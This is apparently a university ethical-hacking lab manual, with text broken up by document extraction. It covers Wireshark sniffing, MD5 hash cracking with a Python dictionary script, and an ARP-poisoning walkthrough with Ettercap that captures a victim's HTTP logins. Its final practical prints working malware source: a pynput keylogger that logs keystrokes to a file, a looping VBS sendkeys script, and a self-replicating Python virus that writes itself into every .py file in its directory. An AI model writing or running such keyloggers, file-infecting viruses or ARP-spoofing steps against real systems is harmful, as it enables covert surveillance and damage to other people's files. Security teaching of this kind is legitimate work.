









To start snort in IDS mode, run the following command:

Snort-c c:\snort\etc\snort.conf-l c:\snort\log -i3



1. E .**Network Sniffing:**

Computers communicate using networks. These networks could be on a local area network LAN or exposed to the internet. Network Sniffers are programs that capture low-level package data that is transmitted over a network. An attacker can analyze this information to discover valuable information such as user ids and passwords.

**Network sniffing is the process of capturing data packets sent over a**

**network.** This can be done by the specialized software program or

hardware equipment. Sniffing can be used to;

● Capture sensitive data such as login credentials

● Eavesdrop on chat messages

● Capture files that have been transmitted over a network.

**Network sniffing using Wireshark:**

Wireshark is a free and open-source packet analyzer. It is used for network

troubleshooting, analysis, software and communications protocol

development, and education. Wireshark is cross-platform, using the Qt

widget toolkit in current releases to implement its user interface, and using

pcap to capture packets; it runs on Linux, macOS, BSD, Solaris, some

other Unix-like operating systems, and Microsoft Windows. There is also

a terminal-based (non-GUI) version called TShark. Wireshark is used to

capture and analyse packets in network. It is also used as a sniffer,

network protocol analyzer, and network analyser. We can also apply

specific filter on network traffic to get more filtered data packets.

Link to download Wireshark 3.4.8 for windows platform:

**https://www.wireshark.org/download.html**

Wireshark needs Npcap. Link to download Npcap 0.9984 for windows

platform:

**https://nmap.org/npcap/dist/**

**1) Wireshark userinterface:**



**2) Capturing Live Network Data**

To capture Live Network Data double click on any of the interface in the

welcome screen.



**Once you doble click on the inface you will start getting packet detail entering and leaving the network as shown below:**



**3) Viewing Captured Packets**

Double click on any of the packet that you want to view. Another window

will open ,showing the details of the selected packet as shown below:



**4) Filtering Packets**



The red box button “STOP” on the top left side of the window can be

clicked to stop the capturing of traffic on the network.

**Color Coding**

Different packets are seen highlighted in various different colors. This is

Wireshark’s way of displaying traffic to help you easily identify the types

of it. Default colors are:



**Practical 3**

**Aim : Perform malware attacks and other cyber attacks and**

**Trojan attacks and generate analysis report.**

1. **To find out the Information about the website.**
2. **Password Cracking :**







**b. Use crackstation.net to feed in the above MD5 hashes and find out its equivalent words. Display the results obtained.**





**B. Dictionary attack:**





**Dictattack.py**

import hashlib flag=0

p_hash=input("Enter MD5 Hash : ") dictionary = input("Enter dictionary Filename : ") try: password_file = open(dictionary, "r") except: print("No file found.") quit() for word in password_file:

enc_word = word.encode('utf-8') digest=hashlib.md5(enc_word.strip()).hexdigest() if(digest==p_hash): print ("password has been found") print ("password is : " + word)

flag=1 break if(flag==0): print ("No password found.")



**C) Encrypt and decrypt passwords using online and offline tools:**

**D) ARP Poising**



**Step 1-** Install the VMware workstation and install the Kali Linux operating system.

**Step 2 −** Login into the Kali Linux using username pass “root, toor”.

**Step 3 −** Make sure you are connected connected to local LAN and check the IP address address by typing the command ifconfig in the terminal.





**Step 4 −** Open up the terminal and type “Ettercap –G” to start the graphical version of Ettercap.

**Step 5 −** Now click the tab “sniff” in the menu bar and select “unified “unified sniffing” and click OK to select the interface. We are going to use “eth0” which means Ethernet connection.

**Step 6 −** Now click the “hosts” tab in the menu bar and click “scan for hosts”. It will start scanning the whole network for the alive hosts.

**Step 7** − Next, click the “hosts” tab and select “hosts list” to see the number of hosts available in the network. This list also includes the default gateway address. We have to be



|  |
| --- |
|  |
|  |  |



**Step 8 −** Now we have to choose the targets. targets. In MITM, our target is the host machine, machine, and the route will be the router address to forward the traffic. In an MITM attack, , the attacker intercepts the network and sniffs the packets. packets. So, we will add the victim as “target 1” and the router address as “target 2.”

In VMware environment, environment, the default default gateway will always end with “2” because “1” is assigned to the physical machine.



**Step 9 −** In this scenario, our target is “192.168.121.129” and the router is “192.168.121.2”.

So we will add target 1 as victim IP and target 2 as router IP



**Step 10 −** Now click on “MITM” and click “ARP poisoning”. Thereafter, check the option “Sniff remote connections” and click OK



**Step 11 −** Click “start” and select “start sniffing”. This will start ARP poisoning in the network which means we have enabled our network card in “promiscuous “mode” and now the local traffic can be sniffed. Note − We have allowed only HTTP sniffing with, Ettercap, so don’t expect HTTPS packets to be sniffed with this process.

**Step 12** − Now it’s time to see the results; results; if our victim logged into some. websites. You can see the results in the toolbar of Ettercap.

This is how sniffing works. You must have understood how easy it is to get the HTTP credentials just by enabling ARP poisoning.

**E: Ipconfig, ping, traceroute and netstat:**

**Ipconfig:**



ii. ipconfig/all : To see detailed IP information



**Ping:**



**traceroute**



**netstat:**



**Practical 4**

**Aim: Implementation of keyloggers ,viruses and trojans.**

**Create keylogger using python:**

**Log.py:-**

import pynput import logging

from pynput.keyboard import Key, Listener

log_dir = "D:/"

logging.basicConfig(filename = (log_dir + "keyLog.txt"),level=logging.DEBUG, format='%(asctime)s: %(message)s') def my_key_on_press(key):

logging.info(str(key)) with Listener(on_press=my_key_on_press) as listener:

|  |
| --- |
|  |
|  |  |

**Create Virus:**

Usually, a computer virus does is made by three parts:

1. The infection vector: this part is responsible to find a target and

propagates to this target

2. The trigger: this is the condition that once met execute the payload

3. The payload: the malicious function that the virus carries around

Lets try

**Virus.vbs**

set x=wscript.createobject("wscript.shell") do wscript.sleep 100

x.sendkeys"{CAPSLOCK}"

x.sendkeys"{NUMLOCK}"

x.sendkeys"I am a Virus"

x.sendkeys"{SCROLLLOCK}"

|  |
| --- |
|  |
|  |  |

|  |
| --- |
|  |
|  |  |

1try:

2 # retrieve the virus code from the current infected script

3 virus_code = get_virus_code()

4

5 # look for other files to infect

6 for file in find_files_to_infect():

7 infect(file, virus_code)

8

9 # call the payload

10 summon_chaos()

11

12# except:Ethical

13# pass

14

15finally:

16 # delete used names from memory

17 for i in list(globals().keys()):

18 if(i[0] != '_'):

19 exec('del {}'.format(i))

20

21 del i



Now, all we need is to add the payload. Since we don’t want to do

anything that can harm the system, let’s just create a function that prints

out something to the console.

1def summon_chaos():

2 # the virus payload

3 print("We are sick, fucked up and complicated\nWe are chaos, we can't

be cured")

Ok, our virus is ready! Let’s see the full source code:

1# begin-virus

2

3import glob

4

5def find_files_to_infect(directory = "."):

6 return [file for file in glob.glob("*.py")]Developing and implementing

malwares

**65**

7

8

def get_content_of_file(file):

9 data = None

10 with open(file, "r") as my_file:

11 data = my_file.readlines()

12

13 return data

14

15

def get_content_if_infectable(file):

16 data = get_content_of_file(file)

17 for line in data:

18 if "# begin-virus" in line:

19 return None

20 return data

21

22

def infect(file, virus_code):

23 if (data:=get_content_if_infectable(file)):

24 with open(file, "w") as infected_file:

25 infected_file.write("".join(virus_code))

26 infected_file.writelines(data)

27

28

def get_virus_code():

29

30 virus_code_on = False

31 virus_code = []

32

33 code = get_content_of_file(__file__)

34

35 for line in code:Ethical Hacking Lab

66

36 if "# begin-virus\n" in line:

37 virus_code_on = True

38

39 if virus_code_on:

40 virus_code.append(line)

41

42 if "# end-virus\n" in line:

43 virus_code_on = False

44 break

45

46 return virus_code

47

48

def summon_chaos():

49 # the virus payload

50 print("We are sick, \n we can't be cured")

51

52# entry point

53

54

try:

55 # retrieve the virus code from the current infected script

56 virus_code = get_virus_code()

57

58 # look for other files to infect

59 for file in find_files_to_infect():

60 infect(file, virus_code)

61

62 # call the payload

63 summon_chaos()

64Developing and implementing

malwares

**67**

65

# except:

66

# pass

67

68

finally:

69 # delete used names from memory

70 for i in list(globals().keys()):

71 if(i[0] != '_'):

72 exec('del {}'.format(i))

73

74 del i

75

76

# end-virus

